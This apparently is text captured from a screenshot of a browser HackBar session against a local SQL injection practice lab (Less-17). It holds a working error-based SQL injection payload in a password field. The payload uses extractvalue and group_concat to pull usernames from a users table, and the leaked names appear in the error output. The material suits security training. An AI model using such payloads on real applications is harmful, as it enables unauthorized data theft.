 XPATH syntax error: '\Dumb,Angelina,Dummy,secure,stup'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.20.128:8081/Less-17/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=Dhakkan&passwd=1' and extractvalue(1,concat(0x5c,(select
mid(group_concat(username),1,40) from (select * from users)as t),0x5c))--+
Name
Upgrade-Insecure-Requests
Name